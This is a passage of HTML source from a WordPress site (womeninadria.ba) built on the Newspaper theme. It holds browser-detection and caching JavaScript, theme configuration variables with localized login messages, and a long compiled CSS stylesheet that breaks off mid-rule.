		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="9cd35cbcbf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap 